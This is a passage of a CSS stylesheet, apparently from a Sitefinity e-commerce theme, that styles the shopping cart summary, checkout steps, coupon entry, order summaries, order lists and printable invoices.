    border-bottom: 0;
    padding: 0;
    text-align: right;
}
.RadGrid_Basic.sfDiscountsWrp tbody td.sfAmountCol
{
    width: 83px;
    color: #f00;
}
/* end of Shopping cart */
/* --- SHOPPING CART SUMMARY --- */
/* General */
.sfshoppingCartSummaryStatus
{
    
}
.sfshoppingCartSummaryStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
.sfProductTitleOutOfStock,
.sfProductOptionsOutOfStock,
.sfProductBasePriceOutOfStock,
.sfProductNewPriceOutOfStock, 
.sfProductQuantityOutOfStock
{
    text-decoration: line-through;
    color : Red;
}
.sfItemOutOfStockMessage
{
    text-decoration: none !important; 
    background-color: #ffc6c6;
    color : Black;
}
/* end of General */
/* Simple Link */
.sfcartSummarySimpleWrp
{
    max-width: 220px;
}
.sfcartSummarySimpleWrp .sflnkToCart
{
    padding-left: 20px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 0;
}
.sfcartSummarySimpleWrp a.sflnkToCart:link, .sfcartSummarySimpleWrp a.sflnkToCart:visited, .sfcartSummarySimpleWrp a.sflnkToCart:hover, .sfcartSummarySimpleWrp a.sflnkToCart:active
{
    text-decoration: underline;
}
.sfcartSummarySimpleWrp a.sflnkToCart:hover, .sfcartSummarySimpleWrp a.sflnkToCart:active, .sfcartSummarySimpleWrp a.sflnkToCart:focus
{
    text-decoration: none;
}
/* end of Simple Link */
/* Expandable shopping cart */
.sfcartExpandableLoading
{
    background: transparent url("../Images/sfLoadingData.gif");
    background-repeat: no-repeat;
    background-position: center center;
}
.sfcartSummaryExpandableWrp
{
    position: relative;
    max-width: 220px;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp
{
    padding: 8px;
    border: 1px solid #999;
    position: relative;
    z-index: 8100;
    height: 32px;
}
.sfcartSummaryExpandableWrp.sfcartSummaryExpanded .sflnkToggleCartWrp
{
    height: 33px;
    border-bottom: 0;
    background-color: #f2f2f2;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrpIn
{
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 100% -486px;
}
.sfLoadingDataImage
{
    background: transparent url("../Images/sfLoadingData.gif") no-repeat 0 1px;
    height: 20px;
    width: 30px;
    display: block;
}
.sfcartSummaryExpandableWrp.sfcartSummaryExpanded .sflnkToggleCartWrpIn
{
    border-bottom: 1px solid #d7d7d7;
    padding-bottom: 6px;
}
.sfcartSummaryExpandableWrp .sflnkToggleCart
{
    display: block;
    padding-left: 32px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -598px;
}
.sfcartSummaryExpandableWrp a.sflnkToggleCart:link .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:visited .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:hover .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:active .sflnkToggleCartLbl
{
    text-decoration: underline;
}
.sfcartSummaryExpandableWrp a.sflnkToggleCart:hover .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:active .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:focus .sflnkToggleCartLbl
{
    text-decoration: none;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp .sfcartSummaryItemsCount
{
    display: block;
    margin-top: -3px;
    font-size: 11px;
    font-weight: bold;
    color: #000;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp .sfcartSummaryNoItems
{
    display: block;
    margin-top: -3px;
    font-size: 11px;
    color: #666;
}
.sfcartSummaryExpandableWrp .sfcartSummaryDetailsWrp
{
    position: absolute;
    right: 0;
    top: 49px;
    z-index: 8000;
    width: 280px;
    padding: 8px 8px 30px;
    border: 1px solid #999;
    background-color: #f2f2f2;    
}
.sfcartSummaryExpandableWrp .sfcartSummaryDetailsWrp .sfcartSummaryNoItems
{
    text-align: center;
    padding: 20px 10px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart
{
    empty-cells: show;
    table-layout: fixed;
    width: 100%;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart td
{
    padding: 8px 0;
    border-bottom: 1px solid #d7d7d7;
    vertical-align: top;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTmbCol
{
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol
{
    padding-left: 7px;
    padding-right: 5px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfproductOptions,
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfProductOptionsOutOfStock
{
    word-wrap: break-word;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmPriceCol
{
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfPriceTotal
{
    margin-top: 15px;
    margin-bottom: 20px;
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfPriceTotal .sfPrice
{
    font-size: 16px;
}
.sfcartSummaryExpandableWrp .sfcartSummaryBtnsWrp
{
    text-align: right;
}
.sfcartSummaryExpandableWrp .sflnkToCart
{
    float: left;
    padding-top: 5px;
}
.sfcartSummaryExpandableWrp .sfCheckoutBtn
{
    font-size: 15px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
.sfcartSummaryExpandableWrp .sfItmTmbCol img
{
    max-width: 36px;
    max-height: 36px;
}
.sfcartSummaryExpandableWrp .sfVatIncluded
{
    display: block;
}
.sfcartSummaryExpandableWrp .sfItmPriceCol div
{
    display: inline;
}
/* Shopping cart block */
.sfcartSummaryBlockWrp
{
    max-width: 220px;
    padding: 8px 8px 30px;
    border: 1px solid #999;
}
.sfcartSummaryBlockWrp .sfcartSummaryTitle
{
    padding-bottom: 8px; 
    padding-left: 32px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -600px;
    font-size: 16px;
}
.sfcartSummaryBlockWrp .sfcartSummaryNoItems
{
    text-align: center;
    padding: 10px 0;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart
{
    empty-cells: show;
    table-layout: auto;
    width: 100%;
    border-top: 1px solid #d7d7d7;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart td
{
    padding: 8px 0;
    border-bottom: 1px solid #d7d7d7;
    vertical-align: top;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTmbCol
{
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTitleCol
{
    padding-left: 7px;
    padding-right: 5px;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmPriceCol
{
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfPriceTotal
{
    margin-top: 15px;
    margin-bottom: 20px;
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfPriceTotal .sfPrice
{
    font-size: 16px;
}
.sfcartSummaryBlockWrp .sfcartSummaryBtnsWrp
{
    text-align: right;
}
.sfcartSummaryBlockWrp .sflnkToCart
{
    float: left;
    padding-top: 5px;
}
.sfcartSummaryBlockWrp .sfCheckoutBtn
{
    font-size: 15px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
.sfcartSummaryBlockWrp .sfVatIncluded
{
    display: block;
}
.sfcartSummaryBlockWrp .sfItmPriceCol div
{
    display: inline;
}
/* --- end of SHOPPING CART SUMMARY --- */
/* Checkout process */
.sfcheckoutTitle
{
    margin-bottom: 24px;
    font-size: 27px;
}
/* Checkout tabstrip */
.sfcheckoutTabstrip
{
    line-height: 1.3;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsUL
{
    border-left: 1px solid #ccc;
    overflow: visible;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLI
{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    overflow: visible;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink
{
    padding: 0 30px 0 0;
    height: 34px;
    background: #fff url("../Images/sfEcommerce.gif") no-repeat 100% -100px;
    color: #ccc;
    position: relative;
    
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLI.rtsLast .rtsLink
{
    margin-right: -17px;
}
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep1 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep4
{
    background-color: #e8e8e8;
    background-position: 100% -300px;
    color: #666;    
}
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep0 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep1 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep4,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep5
{
    background-color: #e8e8e8;
    background-position: 100% -200px;
    color: #000;    
}
/* to be removed after fix */
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLast .rtsLink.sfStep4
{
    background-color: #e8e8e8;
    background-position: 100% -200px;
    color: #000;    
}
/* end of to be removed after fix */
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .sfStep
{
    position: relative;
    top: 2px;
    padding-right: 3px;
    font-size: 21px;
    font-weight: bold;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsOut
{
    padding: 0 0 0 15px;
    height: 34px;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsIn, .sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsTxt
{
    display: inline;
    padding: 0;
}
/* end of Checkout tabstrip */
.sfcheckoutMulitPage
{
    margin-top: 30px;
}
.sfcheckoutMulitPage .sfMessage
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfBackBtn
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1099px;
}
.sfcheckoutMulitPage a.sfBackBtn:link, .sfcheckoutMulitPage a.sfBackBtn:visited, .sfcheckoutMulitPage a.sfBackBtn:hover, .sfcheckoutMulitPage a.sfBackBtn:active
{
    text-decoration: underline;
}
.sfcheckoutMulitPage a.sfBackBtn:hover, .sfcheckoutMulitPage a.sfBackBtn:active, .sfcheckoutMulitPage a.sfBackBtn:focus
{
    text-decoration: none;
}
.sfcheckoutMulitPage .sfcheckoutStepTitle
{
    margin-bottom: 10px;
    font-size: 21px;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutStepTitle
{
    display: block;
    font-size: 12px;
    margin-bottom: 0;
}
.sfcheckoutMulitPage .sfcheckoutFormWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    width: 325px;
}
.sfcheckoutMulitPage .sfcheckoutShippingFormWrp
{
}
.sfcheckoutMulitPage .sfcheckoutBillingFormWrp
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewWrp
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress
{
    width: 250px;
    float: left;
    line-height: 1.2;
    margin-top: 10px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress a
{
    font-size: 11px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewProduct
{
    margin-left: 300px;
}
.sfcheckoutMulitPage .sfcheckoutFormList
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutPreviewAddressBlock
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutPreviewAddressBlock span
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutFormItm
{
    margin-bottom: 18px;
}
.sfShoppingCartCouponEntryField
{
    float: left;
    text-align: left;
}
.sfCouponEntryField .sfTxt
{
    width: 132px !important;
    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfCouponEntryField .sfApplyCouponBtn 
{
    margin-left: 10px;
    padding: 2px 10px;
    font-size: 12px;
    font-weight: bold;
}
.sfCouponEntryField .sfMsgVisible
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
} 
.sfCouponEntryField .sfMsgVisible.sfMsgNegative 
{
    margin-left: 10px;
    padding-left: 0;
    padding-right: 0;
    background-color: transparent !important;
    color: #f00;
}

.sfCouponEntryField.sfCouponCodeEntryFieldListMode .sfMsgVisible.sfMsgNegative 
{
    display: block;
}
a.sfCouponCodeItem
{
    color: #666666;
    text-decoration:underline;
    font-size: 11px;
}
.sfShoppingCartCouponEntryField .sfCouponCodeItem
{
    padding-left: 10px;
}
.sfShoppingCartTotal
{
    float: left;
    width: 49%;
}
.sfChangeCouponCodeToggleMessage {
    font-size: 11px;
    text-align: right;
}
.sfExpandCouponEntryField
{
    color: #666;
    cursor: pointer;
}
.sfExpandCouponEntryField.sfExpandIcon 
{
    padding-left: 17px;
    background: transparent url("../Images/sfArrows.gif") no-repeat 0 -1497px;
}
.sfExpandCouponEntryField.sfExpandIcon.sfExpanded
{
    background: transparent url("../Images/sfArrows.gif") no-repeat 0 -1596px;
}
.sfShoppingCartCouponEntryField .sfCouponEntryField
{
    margin-top: 10px;
    margin-left: 17px;
}
.sfCouponEntryField.sfCouponEntryFieldHidden
{
    display: none;
}
.sfCouponEntryField.sfCouponCodeEntryFieldChangeMode
{
    position: relative;
    margin-top: 5px;
    margin-bottom: 15px;
    right: -120px;
    text-align: left;
}

.sfCouponEntryField.sfCouponCodeEntryFieldListMode
{
    margin-top: 5px;
    margin-bottom: 15px;
    text-align: left;
}
.sfCouponEntryField.sfCouponCodeEntryFieldChangeMode .sfCouponCodeItem
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutFormItmSep
{
    padding-top: 27px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmTxt
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmDdl
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList
{
    line-height: 1.2;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList li
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfcheckoutPaymentFormWrp .sfcheckoutFormItmCheckboxList li
{
    margin-bottom: 5px;
}
.sfcheckoutMulitPage .sfPaymentMethodList.sfSingleItem input[type=radio],
.sfcheckoutMulitPage .sfshippingOptionsWrp .sfcheckoutFormItmCheckboxList.sfSingleItem input[type=radio]
{
    display: none;
}
.sfcheckoutMulitPage .sfcheckoutFormItmDdl .RadComboBox_Sitefinity
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    margin-right: 10px;
}
.sfcheckoutMulitPage .sfTxtLbl
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmTxt .sfTxtLbl, .sfcheckoutMulitPage .sfcheckoutFormItmDdl .sfTxtLbl
{
    display: block;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCodeTxt .sfTxt
{
    width: 50px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckbox input,
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList input
{
    vertical-align: middle;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList label
{
    padding-left: 5px;
}
.sfcheckoutMulitPage .sfError
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp
{
    padding-top: 15px;
}
.sfcheckoutMulitPage .sfcheckoutContinueBtn
{
    padding: 3px 22px;
    font-size: 13px;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp .sfcheckoutBackBtn
{
    float: left;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1098px;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:link, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:visited, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:hover, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:active
{
    text-decoration: underline;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:hover, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:active, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:focus
{
    text-decoration: none;
}
/* Checkout Preview */
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp, .sforderDetailsWrp .sfcheckoutTotalPriceWrp
{
    text-align: right;
    line-height: 1.2;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp li, .sforderDetailsWrp .sfcheckoutTotalPriceWrp li
{
    padding-right: 10px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutSubtotal, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutSubtotal
{
    font-size: 13px;
    padding-top: 10px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutVatTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutVatTax
{
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutDiscounts, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutDiscounts
{
    font-size: 13px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutShipping, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutShipping
{
    padding-bottom: 15px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax
{
    padding-top: 10px;
    border-top: 1px solid #e4e4e4;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTax
{
    padding-bottom: 12px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfAmount, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfAmount
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 80px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTotal, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal
{
    font-weight: bold;
    background-color: #f2f2f2;
    padding-top: 15px;
    padding-bottom: 15px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTotal .sfPrice, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal .sfPrice
{
    font-size: 16px;
}
/* Confirmation */
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage:before
{
    display: block;
    content: " ";
    margin: 20px auto 15px;
    width: 138px;
    height: 138px;
    background: transparent url("../Images/sfBigStatusIcons.png") no-repeat -1000px -1000px;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage
{
    font-weight: bold;
    font-size: 16px;
    text-align: center;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage.sfMsgPositive
{
    color: #690;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMsgPositive:before
{
    background-position: 0 0;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage.sfMsgNegative
{   
    color: #900;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMsgNegative:before
{
    background-position: 0 -140px;
}
/* Shipping Options */
.sfcheckoutMulitPage .sfshippingOptionsWrp
{
    margin-right: 270px;
}
/* Order Summary */
.sforderSummary
{
    float: right;
    width: 240px;
    padding-top: 15px;
    border: 1px solid #999;
    line-height: 1.2;
    font-size: 13px;
}
.sforderSummary .sfcheckoutStepSubTitle
{
    font-size: 16px;
    font-weight: bold;
    padding-left: 9px;
    padding-bottom: 15px;
}
.sforderSummary .sforderSummaryTable
{
    width: 100%;
}
.sforderSummary .sforderSummaryTable td
{
    white-space: nowrap;
}
.sforderSummary .sforderSummaryRow
{
}
.sforderSummary .sforderSummaryFirst
{
}
.sforderSummary .sforderSummaryLast
{
}
.sforderSummary .sforderSummarySep
{
    border-bottom: 1px solid #e4e4e4;
}
.sforderSummary .sforderSummaryTotal
{
}
.sforderSummary tr th, .sforderSummary tr td
{
    text-align: right;
    vertical-align: top;
    padding: 0 10px;
}
.sforderSummary tr th
{
    width: 100%;
}
.sforderSummary .sforderSummaryFirst th, .sforderSummary .sforderSummaryFirst td
{
    padding-top: 10px;
}
.sforderSummary .sforderSummaryLast th, .sforderSummary .sforderSummaryLast td
{
    padding-bottom: 15px;
}
.sforderSummary .sforderSubTotalRow th, .sforderSummary .sforderSubTotalRow td
{
    font-size: 13px;
}
.sforderSummary .sforderDiscountRow th, .sforderSummary .sforderDiscountRow td
{
    padding-bottom: 20px;
    font-size: 13px;
}
.sforderSummary .sforderSummaryRow.sforderSummaryTotal th, .sforderSummary .sforderSummaryRow.sforderSummaryTotal td
{
    font-size: 13px;
    font-weight: bold;
    background-color: #f2f2f2;
    padding-top: 20px;
    padding-bottom: 20px;
}
.sforderSummary .sforderSummaryRow.sforderSummaryTotal .sfPrice
{
    font-size: 16px;
}
/* Product Out of Stock */
.sfminiShoppingCart span.sfProductTitleOutOfStock
{
	text-decoration: line-through;
	color: #f00;	 
}
.sfProductTitleOutOfStock .sfItmTitleWrp, .sfProductBasePriceOutOfStock, .sfProductNewPriceOutOfStock, .sfProductOptionsOutOfStock, .sfProductQuantityOutOfStock
{
	text-decoration: line-through;
	color: #f00;	 
}
.sfProductTitleOutOfStock .sfItmTitleWrp strong, .sfProductBasePriceOutOfStock > div, .sfProductNewPriceOutOfStock > span, .sfProductOptionsOutOfStock > div, .sfProductQuantityOutOfStock > span
{
    color: #000;
}
.sfProductQuantityOutOfStock input
{
    text-decoration: line-through;
}
.sfItemOutOfStockMessage
{
    padding: 3px 5px;
	background-color: #ffb9b9;
}
/* Changed Product quontity */
.sfProductTitleInventoryChange
{
	background-color: #ffc6c6;
	color : Red;	 
}
.sfProductOptionsInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductBasePriceInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductNewPriceInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductQuantityInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
/* Orders list */
.sfordersListWrp 
{
}
.sforderDetailsWrp
{
}
.sfordersListWrp .sfordersListTitle
{
    margin-top: 20px;
    font-size: 27px;
}
.sforderDetailsWrp .sforderDetailTitle
{
    margin-top: 20px;
    margin-bottom: 15px;
    font-size: 27px;
}
.sfordersListWrp .sfordersListCount, .sforderDetailsWrp .sfordersListCount
{
    margin-top: 20px;
    margin-bottom: 15px;
    font-size: 13px;
    color: #999;
    font-style: italic;
}
.sfordersListWrp .sfordersList, .sforderDetailsWrp .sforderDetails
{
    border-top: 1px solid #e4e4e4;
}
.sfordersListWrp .sfordersListItem, .sforderDetailsWrp .sforderDetails
{
    padding: 10px 0;
    border-bottom: 1px solid #e4e4e4;
}
.sfordersListWrp .sfordersListItemIn, .sforderDetailsWrp .sforderDetailsIn
{
}
.sfordersListWrp .sforderBriefInfoWrp, .sforderDetailsWrp .sforderBriefInfoWrp
{
    float: left;
    overflow: hidden;
    width: 250px;
    line-height: 1.2;
}
.sfordersListWrp .sfordersListDetailView, .sforderDetailsWrp .sfordersListDetailView
{
    margin-left: 250px;
    padding-left: 35px;
    min-height: 220px;
    border-left: 1px solid #e4e4e4;
}
.sfordersListWrp .sforderOrderedOn, .sforderDetailsWrp .sforderOrderedOn
{
    margin-bottom: 16px;
    font-size: 21px;
    font-weight: bold;
    line-height: 1.1;
}
.sfordersListWrp .sforderOrderedOn .sforderOrderedOnLbl, .sforderDetailsWrp .sforderOrderedOn .sforderOrderedOnLbl
{
    display: block;
    font-size: 12px;
    font-weight: normal;
}
.sfordersListWrp .sforderBtnskWrp, .sforderDetailsWrp .sforderBtnskWrp
{
    margin-bottom: 20px;
    padding-right: 35px;
}
.sfordersListWrp .sforderBtnskWrp
{
    text-align: right;
}
.sfordersListWrp .sforderDetailsLnk
{
    float: left;
    font-size: 11px;
    padding: 0 0 3px 17px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -700px;
}
.sfordersListWrp .sfPrint, .sforderDetailsWrp .sfPrint
{
    font-size: 11px;
    padding: 0 0 3px 21px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -800px;
}
.sfordersListWrp ul.sforderBriefInfoList, .sforderDetailsWrp ul.sforderBriefInfoList
{
    padding-right: 35px;
}
.sfordersListWrp ul.sforderBriefInfoList li, .sforderDetailsWrp ul.sforderBriefInfoList li
{
	padding-bottom: 3px;
	line-height: 1.1;
	min-height: 12px;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldName, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldName,
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldValue, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldValue
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldName, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldName
{    
	width: 130px;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldValue, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldValue
{
    width: 75px;
    text-align: right;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderNumber, .sforderDetailsWrp ul.sforderBriefInfoList .sforderNumber
{
    padding-bottom: 18px;
}
.sforderDetailsWrp .sforderDetailsAddressBlock
{
}
.sforderDetailsWrp .sforderDetailsTitle 
{
    margin-top: 15px;
    display: block;
    font-size: 12px;
    font-weight: bold;
}
.sfordersListWrp .sfordersListOrderStatusWrp, .sforderDetailsWrp .sfordersListOrderStatusWrp
{
    line-height: 1.1;
}
.sfordersListWrp .sfordersListOrderStatus, .sforderDetailsWrp .sfordersListOrderStatus
{
    display: block;
    font-size: 21px;
    font-weight: bold;
}
.sfordersListDetailView td.sfItmTmbCol img
{
}
/* end of Orders list */
/* Print Invoice */
.sfPrintBtn
{
    font-size: 13px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList
{
    padding-top: 4px;
    padding-right: 10px;
}
.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber
{
    padding-bottom: 33px;
}
.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber strong, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber strong
{    
    font-size: 21px;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfprintInvoiceTitle
{
    font-size: 21px;
    font-weight: bold;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sforderDetails
{
    margin-bottom: 15px;
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfordersListDetailView
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic thead th 
{
    background-color: transparent;
    color: #000;
    border-bottom: 1px solid #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic .sfItmTitleCol
{
    padding-left: 0;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic tbody td
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal
{
    background-color: transparent;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic .sfItmTitleCol .sfItmSku 
{
    color: #000;
}
